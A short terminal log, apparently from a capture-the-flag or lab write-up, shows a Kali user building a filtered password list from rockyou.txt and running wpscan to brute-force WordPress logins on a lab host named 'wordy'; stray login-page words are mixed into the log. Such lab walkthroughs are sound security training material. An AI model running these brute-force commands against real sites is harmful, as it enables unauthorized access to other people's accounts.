 ┌──(cnandy㉿kali)-[~/桌面]
└─$ cp /usr/share/wordlists/rockyou.txt passwd.txt
┌──(cnandy㉿kali)-[~/桌面]
└─$ ls
awvs13-linux marshalsec user.txt volatility_2.6_lin64_standalone
dirsearch passwd.txt vmware-tools-distrib
┌──(cnandy㉿kali)-[~/桌面]
└─$ cat passwd.txt | grep k01 > passwd1.txt
Password
┌──(cnandy㉿kali)-[~/桌面]
└─$ ls
awvs13-linux marshalsec passwd.txt vmware-tools-distrib
dirsearch passwd1.txt user.txt volatility_2.6_lin64_standalone
Remember Me
┌──(cnandy㉿kali)-[~/桌面]
└─$ wpscan --url http://wordy -P passwd1.txt -U user.txt